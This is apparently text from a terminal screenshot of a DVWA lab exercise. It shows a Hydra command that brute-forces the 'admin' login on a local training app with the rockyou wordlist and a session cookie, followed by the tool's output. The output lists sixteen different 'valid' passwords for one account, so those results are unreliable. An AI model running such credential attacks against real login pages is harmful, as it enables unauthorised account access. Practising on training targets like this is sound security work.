 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P ~/Downloads/rockyou.txt -s 80 localhost http-get-form "
/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Co
okie: security=medium; PHPSESSID=6jqbv194opj06bnetlq5tl559p:F=Username and/or
 password incorrect."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 13:
42:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1
/p:14344398), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: security=medium; PHPSESSID
=6jqbv194opj06bnetlq5tl559p:F=Username and/or password incorrect.
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: rockyou
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: daniel
[80][http-get-form] host: localhost   login: admin   password: 12345678
[80][http-get-form] host: localhost   login: admin   password: babygirl
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: monkey
[80][http-get-form] host: localhost   login: admin   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 13:
42:59
Brute Force